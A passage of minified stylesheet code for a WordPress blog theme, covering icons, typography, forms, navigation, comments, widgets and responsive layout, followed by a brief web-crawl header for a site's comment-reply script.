g:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{-ms-word-wrap:break-word;word-wrap:break-word}body,button,input,textarea{color:#333;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;font-weight:400}select{max-width:100%;color:initial;border:1px solid #eaeaea;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif}h1,h2,h3,h4,h5,h6{font-weight:700;margin:0 0 .5407911001em;color:#000}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:700}.alpha,h1{font-size:2.617924em;line-height:1.214}.beta,h2{font-size:2em;line-height:1.214}.beta+h3,h2+h3{border-top:1px solid #eaeaea;padding-top:.5407911001em}.gamma,h3{font-size:1.618em;font-weight:600}.delta,h4{font-size:1.41575em;font-weight:700}h5{font-size:1.3em}h6{font-size:1.2em}.alpha,.beta,.delta,.gamma{display:block}blockquote+h2,blockquote+h3,blockquote+h4,blockquote+header h2,form+h2,form+h3,form+h4,form+header h2,ol+h2,ol+h3,ol+h4,ol+header h2,p+h2,p+h3,p+h4,p+header h2,table+h2,table+h3,table+h4,table+header h2,ul+h2,ul+h3,ul+h4,ul+header h2{margin-top:1em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1em}p{margin:0 0 1em}ol,ul{margin:0 0 1em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1em}dt{font-weight:700}dd{margin:0 0 1.618em}b,strong{font-weight:700}dfn,i{font-style:italic}blockquote{background:#f9f9f9;border-left:8px solid #ccc;padding:.8em;quotes:"“" "”" "‘" "’";margin:0 0 1em 0}blockquote p:last-child{margin-bottom:0}address{margin:0 0 1em}pre{background:rgba(0,0,0,.1);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.618em;padding:1.618em;overflow:auto;max-width:100%}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:rgba(0,0,0,.05);padding:.202em .5407911001em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{text-decoration:none;font-weight:700;background:0 0}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1em;width:100%}th{font-weight:700}a{color:#cb2027;text-decoration:none;font-weight:400;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;-o-transition:all .25s linear;-ms-transition:all .25s linear;transition:all .25s linear}a:focus{outline:0}.basepress-cute *{font-family:"Comic Sans MS",sans-serif}*{box-sizing:border-box}body{color:#333;font-size:16px;font-size:1.6rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:1.625}html{-webkit-font-smoothing:antialiased;font-size:62.5%}*,::after,::before{box-sizing:inherit}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{list-style:none}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;text-align:left;width:100%;table-layout:fixed}tbody th{font-weight:400}td,th{padding:8px 15px;text-align:left;border:1px solid #ddd}form{margin-bottom:1.618em}button,input,select,textarea{border-radius:2px;font-size:100%;margin:0;vertical-align:baseline}button,input[type=button],input[type=reset],input[type=submit]{border:0;background:#fafafa;border:1px solid #eaeaea;color:#333;cursor:pointer;padding:.6180469716em 1.41575em;text-decoration:none;text-shadow:none;display:inline-block;outline:0;-webkit-appearance:none;-webkit-font-smoothing:antialiased}button.alt,button.cta,input[type=button].alt,input[type=button].cta,input[type=reset].alt,input[type=reset].cta,input[type=submit].alt,input[type=submit].cta{background-color:#cb2027;border-color:#cb2027}button.alt:hover,button.cta:hover,input[type=button].alt:hover,input[type=button].cta:hover,input[type=reset].alt:hover,input[type=reset].cta:hover,input[type=submit].alt:hover,input[type=submit].cta:hover{background-color:#cb2027}button.added::after,input[type=button].added::after,input[type=reset].added::after,input[type=submit].added::after{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";margin-left:.5407911001em}button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{opacity:.5}button.small,input[type=button].small,input[type=reset].small,input[type=submit].small{padding:.5407911001em .875em;font-size:.875em}button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.5!important;cursor:not-allowed}button.disabled:hover,button:disabled:hover,input[type=button].disabled:hover,input[type=button]:disabled:hover,input[type=reset].disabled:hover,input[type=reset]:disabled:hover,input[type=submit].disabled:hover,input[type=submit]:disabled:hover{opacity:.5!important}input[type=checkbox],input[type=radio]{padding:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=image],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #eee;-webkit-box-shadow:0 0 0 #fff;-moz-box-shadow:0 0 0 #fff;box-shadow:0 0 0 #fff;letter-spacing:.5px;outline:0;padding:.6180469716em;color:#999;border-radius:2px;box-sizing:border-box;font-weight:400}input[type=email]:focus,input[type=image]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{outline:0;color:#1a1919}button,input[type=button],input[type=reset],input[type=submit]{width:auto;-webkit-appearance:none;border-radius:2px;box-sizing:border-box;font-weight:400}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{color:#000}textarea{overflow:auto;padding-left:.875em;vertical-align:top;width:100%}label{padding-right:10px;margin-bottom:14px}label.inline input{width:auto}fieldset{padding:0;border:0;margin-bottom:1.618em}fieldset legend{font-weight:700}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clearfix{display:block}.clearfix::after,.clearfix::before{content:"";display:table;table-layout:fixed}.clearfix::after{clear:both}.widget{margin:0 0 1.5em}.widget ul{padding:0;margin:0}.widget table{display:table}article.page{display:block}article ul{margin:0 0 1.5em 2.5em;list-style-type:disc}article ol{margin:0 0 1.5em 2.5em;list-style-type:decimal}li>ol,li>ul{margin-bottom:0}.sticky{display:block}.hentry{margin:0 0 1.5em}.none-sidebar .site-main .intro{display:block;font-size:24px;font-size:2.4rem;font-weight:700;line-height:1.4;letter-spacing:-.7px;margin-top:30px;margin-bottom:48px}.none-sidebar .site-main .intro:first-child:first-letter{float:left;font-size:88px;font-size:8.8rem;font-weight:400;line-height:60px;padding-top:0;padding-right:8px;padding-left:0}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.type-page{margin-bottom:20px}.post-item .entry-content{font-size:15px}.post-item{width:100%;background:#fff;margin:0 0 30px 0;padding:32px 40px 40px;word-wrap:break-word;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post-item .thumbnail{margin:8px 0 15px}.post-item .thumbnail img{width:100%}.page-title{font-size:38px}.entry-title{word-wrap:break-word;margin-bottom:20px;line-height:1}.entry-title a{font-size:32px}.more-link{width:100%;font-size:16px;color:#cb2027;margin:10px 0;float:left}.post-item .entry-content.full-content{overflow:visible}.entry-content h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}.entry-content h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}.entry-content h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}.entry-content h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.entry-content h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px}.entry-content h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px}.entry-content p{line-height:1.625;word-wrap:break-word;margin-bottom:20px}.entry-content p a:hover{text-decoration:underline}.entry-content ol,.entry-content ul{margin:0 0 30px;padding-left:40px;list-style:none;word-wrap:break-word}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:0}.entry-content ol:not(.wp-block-gallery) li::before,.entry-content ul:not(.wp-block-gallery) li::before{font:normal normal normal 14px/1 FontAwesome;content:"\f105";float:left;margin-left:-16px;line-height:26px;font-size:14px}.entry-content ol li,.entry-content ul li{line-height:1.875;margin:0}.entry-content ol li a,.entry-content ul li a{color:#333}.entry-content ol li a:hover,.entry-content ul li a:hover{color:#cb2027;text-decoration:underline}.entry-content ul.toc_list li::before{display:none}.entry-header>span{position:relative;display:inline-block;font-size:15px;color:#666;margin-right:26px}.entry-header>span:last-child{margin-right:0}.entry-header>span::after{content:'/';font-size:15px;position:absolute;top:0;right:-14px}.entry-footer,.entry-meta{width:100%}.entry-footer i{font-size:14px;padding-right:2px}.entry-footer>span,.entry-meta>span{position:relative;padding-right:10px;margin-right:10px;font-size:14px}.entry-footer>span:last-child,.entry-meta>span:last-child{padding-right:0}.entry-footer>span::after,.entry-meta>span::after{content:'';border-right:1px solid #cb2027;height:10px;position:absolute;right:0;top:50%;margin-top:-5px}.entry-footer>span:last-child::after,.entry-meta>span:last-child::after{display:none}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.posts-navigation{width:100%;float:left;margin-bottom:30px;box-sizing:border-box}.posts-navigation .nav-links .nav-previous{float:left}.posts-navigation .nav-links .nav-next{float:right}.posts-navigation .nav-links a{display:block;background:#fff;padding:16px 26px;font-size:16px;color:#333;border:1px solid #e0e0e0;line-height:1}.pagination{width:100%;float:left;margin-bottom:30px}.pagination .nav-links a,.pagination .nav-links span{float:left;width:50px;color:#cb2027;height:50px;text-align:center;line-height:50px;font-size:16px;background:#fff;margin-right:3px;border:1px solid #eaeaea;box-sizing:border-box;transition:all .25s linear;-webkit-transition:all .25s linear;-moz-transition:all .25s linear}.pagination .nav-links a:hover,.pagination .nav-links span.current{color:#333;text-decoration:underline}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption .wp-caption-text{font-size:16px;font-size:1.6rem;margin:10px 0 20px 0;line-height:normal;text-align:center;font-style:italic;color:#cb2027}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.site-header{position:relative;margin:0;width:100%;clear:both;box-sizing:border-box}.site-header .main-header{background:#fff}.header-image{width:100%;margin-top:-1px;text-align:center;margin:0}.header-image img{max-width:2500px;max-height:500px;vertical-align:top;width:100%;height:auto}.site-branding{float:left;max-width:100%;margin:15px 0}.logo{margin-bottom:0}.site-title{display:inline-block;font-size:38px;margin:0}.site-title a{color:#333;text-transform:uppercase;text-decoration:none;font-weight:700}.site-description{margin-bottom:0;line-height:1}.arrow-menu,.menu-toggle,.mobile-only{display:none}.arrow-main-menu{display:none}.widget_nav_menu .arrow-menu{display:block}.widget_nav_menu ul.sub-menu{display:none}.widget_nav_menu .arrow-menu{width:44px;text-align:center;cursor:pointer;position:absolute;right:0;top:50%;margin-top:-11px}.wpadminbar-active .widget_nav_menu .arrow-menu{top:0;margin-top:11px}.widget li.menu-item-has-children .arrow-menu,.widget li.page_item_has_children .arrow-menu{top:0;margin-top:0}.main-navigation ul li{position:relative;float:left}.main-navigation ul li.menu-item-has-children>a{padding-right:20px}.main-navigation ul li .arrow-main-menu{position:absolute;top:31px;right:2px}.main-navigation ul li .arrow-main-menu i{font-size:16px}.main-navigation ul>li:last-child>ul{right:0}.main-navigation ul>li:last-child>ul li:hover>ul{left:-230px}.main-navigation ul ul{display:none;position:absolute;margin:0;z-index:47;width:230px;background-color:#fff;padding:0;border-top:1px solid #eaeaea}.main-navigation ul ul li .arrow-main-menu{top:15px;right:15px}.main-navigation ul a{position:relative;display:block;font-size:16px;color:#333;line-height:1;padding:30px 15px}.main-navigation ul ul ul{left:229px;top:-1px}.main-navigation ul ul li a{width:230px;padding-top:15px;padding-bottom:15px;background:0 0;line-height:1.6;border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0}.main-navigation-menu li:hover>a{color:#cb2027;text-decoration:underline}.main-navigation>ul li.menu-item-has-children>a::after{content:"\f107";font-family:FontAwesome;position:absolute;right:7px}.main-navigation>ul ul li.menu-item-has-children>a::after{top:18px;right:10px}.secondary-menu{width:100%;position:relative;background:#fff;border-top:1px solid #e0e0e0}.category-menu{width:100%;position:relative;background:#fff;border-top:1px solid #eaeaea}.site-content{width:100%;position:relative;margin-top:40px}.fullwidth-content-area{width:100%;max-width:100%;background:#fff;margin:0 0 30px 0;padding:40px;border:1px solid #e0e0e0;box-sizing:border-box}.container{max-width:1140px;margin-left:auto;margin-right:auto}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.container:after{content:" ";display:block;clear:both}.page-content,.single_post{width:100%;background:#fff;margin:0 0 30px 0;padding:40px;float:left;border:1px solid #f2f2f2;box-sizing:border-box}.single_post .entry-header{margin-bottom:25px}.single-title{margin:0 0 10px;font-size:36px;line-height:1.2}.single_post .entry-footer{margin:15px 0 40px}.meta-tags a{position:relative;display:inline-block;margin-right:10px}.breadcrumb{width:100%;font-size:16px;padding:0;margin-bottom:40px;float:left;box-sizing:border-box}#crumbs a{margin-right:5px;margin-left:5px}#crumbs span{margin-left:5px}#crumbs a::first-child{margin-left:0}.post-navigation{width:100%;margin-bottom:30px;display:inline-block;box-sizing:border-box}.post-navigation .nav-links{width:100%;display:inline-block}.post-navigation .nav-previous{width:46%;float:left}.post-navigation .nav-previous a{text-align:left}.post-navigation .nav-next{width:46%;float:right}.post-navigation .nav-next a{text-align:right}.post-navigation .nav-links a{color:#333;position:relative;text-decoration:none;display:block;text-overflow:ellipsis;line-height:normal}.post-navigation .nav-links a:before{font-family:FontAwesome;position:absolute}.post-navigation .nav-links a:hover{text-decoration:underline;color:#b2070e}.post-navigation .nav-links .nav-previous a{padding:0 0 0 24px}.post-navigation .nav-links .nav-previous a:before{content:'\f060';left:0;margin-top:-8px;top:50%}.post-navigation .nav-links .nav-next a{padding:0 24px 0 0}.post-navigation .nav-links .nav-next a:before{content:'\f061';right:0;margin-top:-8px;top:50%}.fn a{color:#353535}#comments{padding:0;margin:0;float:left;clear:both;width:100%}.comments-title{margin:0 0 20px 0;position:relative;box-sizing:border-box;background:#f6f6f6;padding:30px 40px}#comments .avatar{float:left;margin-right:20px;margin-top:5px}.comment-list>li{margin-bottom:25px;box-sizing:border-box}.comment-list>li:last-child{margin-bottom:0}.comments-area ol{list-style:none}.comment-list{float:left;padding:0;margin:0 0 30px 0}.comment-list .children{float:left;margin:25px 0 0 0;padding:0 0 0 100px}.comment-meta{margin-bottom:10px}.comment-content a{word-wrap:break-word}.comment-content{overflow:hidden;margin-bottom:10px}.comment-list .comment-content p{font-size:16px}.comment-list .comment-content p::last-of-type{margin-bottom:0}.comment-metadata{font-size:14px;margin-top:10px;line-height:1}.comment-metadata a{color:#a4a4a4}.comments-area .reply{padding-left:118px;line-height:1}.reply a{color:#a4a4a4;font-size:16px}.reply a:hover{text-decoration:none;color:#cb2027}.comment-content a{word-wrap:break-word}.comment{float:left;width:100%;margin-bottom:25px;-ms-word-wrap:break-word;word-wrap:break-word}.comment .comment-respond{margin-top:25px}.comment-list .children li:last-child{margin-bottom:0}.comment-form-wrap{box-sizing:border-box;margin-bottom:30px;clear:both}.comment-reply-title{font-size:24px;margin:0;padding-bottom:10px}.comment-awaiting-moderation{margin:10px 0;font-size:16px;line-height:1}.bypostauthor{display:block}input#author,input#email,input#url{width:100%;max-width:430px;font-size:16px;border:1px solid #eaeaea;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:10px;background:#fff;color:silver}textarea#comment{width:100%;font-size:16px;border:1px solid #eaeaea;padding:1.4%;line-height:25px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:196px;background:#fff;color:silver}input#author,input#email,input#url,textarea#comment{transition:all .25s ease-in-out}.form-submit{margin-bottom:10px}input#submit{background:#fafafa;border:1px solid #eaeaea;padding:13px 20px;text-shadow:none;margin:0;transition:background .25s linear}input#submit:hover{color:#666}.logged-in-as a{font-size:16px;border-bottom:1px dotted}.page-header{background:#fff;border:1px solid #eaeaea;margin-bottom:30px}.page-header .archive-title,.page-header .page-title{font-size:22px;display:block;margin:0;padding:22px 40px}.error-404 .widgettitle{margin-top:30px;font-size:24px}.not-found .search-form{max-width:100%;width:360px}.not-found .widget_archive select{max-width:100%;width:360px;padding:8px 10px}.sidebar .widget{width:100%;clear:both;overflow:hidden;position:relative;margin:0 0 30px 0;padding:40px;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-title{font-size:24px;margin-bottom:20px;line-height:1}.widget-title a{color:#000}.widget-title a:hover{color:#cb2027}.widget li{position:relative;margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eaeaea}.widget li a:hover{text-decoration:underline}.widget ul ul{list-style:none;padding:0;margin:15px 0 0 0}.widget ul ul li{margin-left:15px}.widget ul ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.facebook_like .fb-like-box{display:block;overflow:hidden}.widget ul li.recentcomments a:hover{text-decoration:underline;color:#333}.search-form{position:relative;box-sizing:border-box;margin-bottom:0}.search-form .search-field{width:100%;height:46px;line-height:46px;display:inline-block;outline:0;border:1px solid #eaeaea;padding:8px 15px;box-shadow:none;box-sizing:border-box;-webkit-appearance:none}.search-form .search-submit{height:46px;width:46px;line-height:46px;margin:0;background:url(assets/images/search.png) no-repeat center;position:absolute;top:0;right:0;border:none;font-size:0;box-shadow:none}input::-webkit-input-placeholder{color:#999}input::-moz-placeholder{color:#999}input:-moz-placeholder{color:#999}input:-ms-input-placeholder{color:#999}input:input-placeholder{color:#999}.tagcloud a{color:#333!important;margin:0 2px 3px 0;position:relative;display:inline-block;border:1px solid #f5f5f5;padding:2px 10px;border-radius:2px}.tagcloud a:hover{background:#f5f5f5;text-decoration:none}#wp-calendar{margin-bottom:0;border:0}#wp-calendar caption{font-size:16px;font-weight:400;text-transform:uppercase;padding-top:10px;padding-bottom:10px}#wp-calendar td{text-align:center;padding:5px 0;border:0}#wp-calendar td#today{color:#cb2027}#wp-calendar #prev{text-align:left;padding-left:12px}#wp-calendar #next{text-align:right;padding-right:12px}#wp-calendar thead th{font-weight:700;padding:10px 0;text-align:center;border:0}.textwidget,.textwidget p{font-size:15px;line-height:26px}.post-meta{font-size:12px;color:#999;margin:8px 0 4px}.post-meta span{display:inline-block;position:relative;margin-right:5px}.post-meta span:last-child{margin-right:0}.tc-sidebar-widget li p{font-size:13px;line-height:1.5;margin-bottom:0}.social-profile-icons ul{text-align:center}.social-profile-icons ul li{width:15%;float:none;display:inline-block;text-align:center;padding:0;margin:2%;border:none}.social-profile-icons ul li a{display:block;color:#fff;line-height:40px;text-align:center;border-radius:2px}.social-profile-icons .facebook a{background:#45619c}.social-profile-icons .youtube a{background:#cd2227}.social-profile-icons .gplus a{background:#e75c3c}.social-profile-icons .linkedin a{background:#03496e}.social-profile-icons .pinterest a{background:#bd2026}.social-profile-icons .behance a{background:#1879fd}.social-profile-icons .flickr a{background:#ff48a3}.social-profile-icons .instagram a{background:#c13685}.social-profile-icons .dribbble a{background:#ea4c89}.social-profile-icons .soundcloud a{background:#ff7e30}.social-profile-icons .twitter a{background:#0690c2}.social-profile-icons .vimeo a{background:#35c6ea}.social-profile-icons .stumbleupon a{background:#ff5c30}.social-profile-icons .tumblr a{background:#36465c}.social-profile-icons .github a{background:#b5a470}.social-profile-icons .foursquare a{background:#0bbadf}.social-profile-icons .reddit a{background:#f40}.social-profile-icons .dropbox a{background:#3476e4}.social-profile-icons .skype a{background:#13c1f3}.social-profile-icons .email a{background:#1d90dd}.social-profile-icons .rss a{background:#f26623}.site-footer{position:relative;width:100%;background:#fff;margin:30px 0 0 0}.site-info{text-align:center;font-size:14px;color:#333;line-height:1.6;padding:10px 0}.footer-navigation{width:100%;text-align:center;margin:10px 0 0 0}.footer-navigation ul{margin:0}.footer-menu li{position:relative;display:inline-block}.footer-menu li::after{content:'|';position:absolute;top:0;right:-6px;font-size:14px}.footer-menu li:last-child::after{content:''}.footer-menu li a{padding:0 8px;display:block;font-size:14px;color:#333}.footer-menu li:hover a{color:#cb2027;text-decoration:underline}.copyrights .site-info a::hover{border-bottom:dotted 1px;text-decoration:none}.back-to-top{width:40px;height:40px;line-height:40px;color:#fff;font-size:16px;text-align:center;position:fixed;right:20px;bottom:10px;z-index:9;cursor:pointer;border-radius:2px;transition:background .25s linear;background:#cb2027}.ad-center{clear:both;width:100%;text-align:center;margin:10px 0}.ad-right{float:right;margin:20px 0 20px 20px}.ad-left{float:left;margin:20px 20px 20px 0}.ads-468x60,.ads-970x90{width:100%;text-align:center;clear:both}.ads-468x60{margin:0 0 40px 0}.ads-970x90{margin:0 0 30px 0}.ads-468x60 img,.ads-970x90 img{display:block;margin:0 auto}@media screen and (max-width:880px){.content-area,.widget-area{display:inline-block;width:100%}}@media screen and (max-width:480px){.arrow-menu,.menu-toggle,.mobile-only{display:block}.widget li.menu-item-has-children .arrow-menu{display:block}.widget li.menu-item-has-children ul.sub-menu,.widget li.page_item_has_children ul.children{display:none}}@media (min-width:880px){.site-branding{width:30.4347826087%;float:left;margin-right:4.347826087%}.site-branding .custom-logo{max-width:100%;height:auto;display:inline;vertical-align:top}.main-navigation{width:65.2173913043%;float:right;margin-right:0;margin:15px 0}.main-navigation .main-navigation-menu{margin:0;padding:0;float:right}.right-sidebar .content-area{width:65.2173913043%;float:left;margin-right:4.347826087%}.right-sidebar .sidebar{width:30.4347826087%;float:right;margin-right:0}.left-sidebar .content-area{width:65.2173913043%;float:right;margin-right:0}.left-sidebar .sidebar{width:30.4347826087%;float:left;margin-right:4.347826087%}.none-sidebar .content-area{width:73.9130434783%;float:left;margin-right:4.347826087%;margin-left:auto;margin-right:auto;float:none}.basepress-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-fullwidth-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-homepage-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.footer-widgets{padding-top:2.617924em;border-bottom:1px solid #f5f5f5}.footer-widgets:after,.footer-widgets:before{content:"";display:table}.footer-widgets:after{clear:both}.footer-widgets.col-2 .block{width:47.8260869565%;float:left;margin-right:4.347826087%}.footer-widgets.col-2 .block.footer-widget-2{float:right;margin-right:0}.footer-widgets.col-3 .block{width:30.4347826087%;float:left;margin-right:4.347826087%}.footer-widgets.col-3 .block.footer-widget-3{float:right;margin-right:0}.footer-widgets.col-4 .block{width:21.7391304348%;float:left;margin-right:4.347826087%}.footer-widgets.col-4 .block.footer-widget-4{float:right;margin-right:0}}@media (max-width:1140px){.footer-widgets{padding-top:2.617924em}}@media (max-width:1230px){*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{width:100%;padding:0 3%}.page-content,.single_post{display:inline-block}}@media (max-width:480px){.container{padding:0 5%}.post-navigation .nav-links .nav-next a{padding-left:15px;padding-right:0}.post-navigation .nav-links .nav-next a::before{content:''}.post-navigation .nav-links .nav-previous a{padding-right:15px;padding-left:0}.post-navigation .nav-links .nav-previous a::before{content:''}.post-navigation .nav-links a{font-size:14px}.comment-meta{width:100%;margin-bottom:5px;float:left}#comments .comment-content{overflow:visible;display:inline-block}#comments .comment-list .reply{padding-left:0}}@media (max-width:970px){#page{-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;position:relative;top:0}.site-branding{float:none;text-align:center;width:100%}.custom-logo-link .custom-logo{vertical-align:top}.main-navigation{display:none}.arrow-menu,.mobile-only{display:block}span.menu-toggle{position:relative;padding:14px 0;line-height:24px;font-size:14px;display:block;cursor:pointer}span.menu-toggle::before{position:absolute;content:"\f0c9";font-family:FontAwesome;display:inline-block;right:0}.mobile-menu-wrapper{position:fixed;top:0;right:0;width:90%;height:100%;min-height:100%;max-height:100%;overflow:scroll;background:#fff;-ms-transform:translate(100%,0);-webkit-transform:translate(100%,0);transform:translate(100%,0);-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;overflow-x:hidden;z-index:9}.wpadminbar-active{top:32px}.mobile-menu-wrapper ul{margin:0;padding:0}.mobile-menu-wrapper ul li{width:100%;display:block;position:relative;border-bottom:1px solid #f0f0f0}.mobile-menu-wrapper ul li li:last-child{border-bottom:0}.mobile-menu-wrapper ul li a{width:100%;padding:12px 20px;display:inline-block}.mobile-menu-wrapper ul ul{border-top:1px solid #f0f0f0}.mobile-menu-wrapper ul ul li a{padding-left:25px}.mobile-menu-wrapper ul ul ul li a{padding-left:30px}.mobile-menu-active .mobile-menu-wrapper{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.mobile-menu-active #page{-ms-transform:translate(-90%,0);-webkit-transform:translate(-90%,0);transform:translate(-90%,0);position:fixed;top:0;width:100%}.main-navigation>ul li.menu-item-has-children>a:after{content:''}#mobile-menu-wrapper .arrow-menu{position:absolute;right:0;top:0;color:#000;line-height:44px;border-left:1px solid #f0f0f0;width:44px;font-size:14px;text-align:center}}@media (max-width:568px){article ol,article ul{margin-left:1.25em}blockquote{margin:8px}table{overflow:auto;display:inline-block}.post-item{padding:30px}.page-header .archive-title,.page-header .page-title{padding:22px 30px}.taxonomy-description{padding:0 30px}.entry-title,.single-title{font-size:32px}#comments .comments-title{font-size:22px}#comments .comment-list .children{padding:0 0 0 32px}#comments .avatar{max-width:22%}.page-content,.sidebar .widget,.single_post{padding:30px}.widget ul li:last-child{margin-bottom:0;padding-bottom:0}}@media print{#secondary,.category-menu,.comment-edit-link,.comment-metadata .edit-link,.comment-reply-link,.comment-respond,.comments-pagination,.content-bottom-widgets,.edit-link,.entry-footer,.header-image,.icon-thumb-tack,.main-navigation,.navigation-top,.page-links,.pagination.navigation,.panel-image-prop,.pingback .edit-link,.post-navigation,.site-footer,.site-footer aside.widget-area,.site-info,.social-navigation,button,form,input,select,textarea{display:none!important}#comments,.entry-footer,.post-item,.single-featured-image-header,.single_post,.site-footer{border:0}body{font-size:12pt}h1{font-size:24pt}h2{font-size:22pt}h3{font-size:17pt}h4{font-size:12pt}h5{font-size:11pt}h6{font-size:12pt}.page .panel-content .entry-title,.page-title,body.page:not(.twentyseventeen-front-page) .entry-title{font-size:10pt}.site-content .container{padding-left:5%!important;padding-right:5%!important;max-width:none}.site-header{background:0 0;padding:0}.custom-header-media{padding:0}.home.blog.has-header-image .site-branding,.home.blog.has-header-video .site-branding{position:relative}.site-branding{margin-top:0;margin-bottom:1.75em!important}.site-title{font-size:25pt}.site-description{font-size:12pt;opacity:1}.single-featured-image-header{background:0 0}.entry-meta{font-size:9pt}.site,body{background:0 0!important}.site-title a,a,body{color:#222!important}.entry-meta,.entry-meta a,.site-description,blockquote,h2,h5{color:#777!important}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:11pt;width:34%}.site-footer{padding:0}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-includes/js/comment-reply.min.js
body_size: 694
content:
<!DOCTYPE html>
<html lang="en">
<head>
